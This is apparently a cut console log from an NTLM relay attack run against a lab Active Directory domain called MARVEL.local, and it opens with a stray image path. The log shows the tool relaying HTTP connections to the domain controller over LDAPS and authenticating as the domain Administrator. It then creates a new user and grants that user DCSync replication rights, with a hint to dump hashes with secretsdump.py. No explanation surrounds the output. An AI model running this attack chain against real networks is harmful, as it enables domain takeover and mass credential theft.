 IdentifierAuthority:{
Value: {'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {'\x15\x00\x00\x00\x87\xd3\x0ck4\xda\xe0\x8a\xbe\xd1\x84\x84\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: bkVKFfXduD and password: zkv2P6I\K}{e1vX result: OK
[*] Querying domain security descriptor
[*] Success! User bkVKFfXduD now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20240813-223742.restore
[*] HTTPD: Received connection from ::ffff:192.168.31.93, attacking target ldaps://hydra-dc.MARVEL.local
[*] HTTPD: Client requested path: http://ocsp.digicert.com/mfewtzbnmeswstajbgurdgmcgguabbq50otx%2fh0ztl%2bz8sipi7wewvxdlqquti
juibiv5unu5g%2f6%2brks7qyxjzkcea77flr%2b3w%2fxbpruv2lte6a%3d
[*] HTTPD: Client requested path: http://ocsp.digicert.com/mfewtzbnmeswstajbgurdgmcgguabbq50otx%2fh0ztl%2bz8sipi7wewvxdlqquti
juibiv5unu5g%2f6%2brks7qyxjzkcea77flr%2b3w%2fxbpruv2lte6a%3d
[*] HTTPD: Client requested path: http://ocsp.digicert.com/mfewtzbnmeswstajbgurdgmcgguabbq50otx%2fh0ztl%2bz8sipi7wewvxdlqquti
juibiv5unu5g%2f6%2brks7qyxjzkcea77flr%2b3w%2fxbpruv2lte6a%3d
[*] Authenticating against ldaps://hydra-dc.MARVEL.local as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.31.93, attacking target ldaps://hydra-dc.MARVEL.local
[*] HTTPD: Client requested path: http://ocsp.digicert.com/